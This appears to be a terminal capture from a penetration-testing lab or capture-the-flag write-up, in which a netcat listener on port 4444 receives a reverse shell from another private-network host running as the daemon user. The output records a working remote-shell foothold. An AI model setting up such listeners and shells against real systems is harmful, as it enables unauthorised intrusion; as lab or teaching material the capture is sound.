 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.66.134] from (UNKNOWN) [172.16.66.133] 46216
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x8
6_64 x86_64 x86_64 GNU/Linux
 09:03:47 up  3:06,  0 users,  load average: 0.00, 0.05, 0.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$